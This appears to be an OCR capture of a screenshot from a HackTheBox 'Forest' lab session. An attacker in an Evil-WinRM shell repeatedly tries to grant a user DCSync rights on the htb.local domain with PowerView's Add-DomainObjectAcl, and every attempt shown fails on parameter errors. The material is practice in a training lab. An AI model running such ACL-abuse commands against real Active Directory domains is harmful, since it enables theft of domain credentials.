 Kali Linux (Kali Linux - Base Snapshot) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
10.10.14.18
Shell
File Actions Edit View Help
VPN neo4j Bloodhound Shell root@kali: /home/kali root@kali: /home/kali/hackthebox/forest
A parameter cannot be found that matches parameter name 'Credentials'.
At line:1 char:21
+ Add-DomainObjectAcl -Credentials $Cred â TargetIdentity htb.local -Pr ...
+ ~~~~~~~~~~~~
+ CategoryInfo : InvalidArgument: (:) [Add-DomainObjectAcl], ParameterBindingException
+ FullyQualifiedErrorId : NamedParameterNotFound,Add-DomainObjectAcl
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Add-DomainObjectAcl -Credentials $Cred - TargetIdentity htb.lo
cal -PrincipalIdentity tyler -Rights DCSync
A parameter cannot be found that matches parameter name 'Credentials'.
At line:1 char:21
+ Add-DomainObjectAcl -Credentials $Cred - TargetIdentity htb.local -Pr ...
+ ~~~~~~~~~~~~
+ CategoryInfo : InvalidArgument: (:) [Add-DomainObjectAcl], ParameterBindingException
+ FullyQualifiedErrorId : NamedParameterNotFound,Add-DomainObjectAcl
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Add-DomainObjectAcl -Credential $Cred - TargetIdentity htb.loc
al -PrincipalIdentity tyler -Rights DCSync
A positional parameter cannot be found that accepts argument 'TargetIdentity'.
At line:1 char:1
+ Add-DomainObjectAcl -Credential $Cred - TargetIdentity htb.local -Pri ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidArgument: (:) [Add-DomainObjectAcl], ParameterBindingException
+ FullyQualifiedErrorId : PositionalParameterNotFound,Add-DomainObjectAcl
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Add-DomainObjectAcl -Credential $Cred - TargetIdentity htb.loc
al -PrincipalIdentity tyler -Rights DCSync
HACK SMARTER
Right Ctrl
11:32 PM
8/4/2022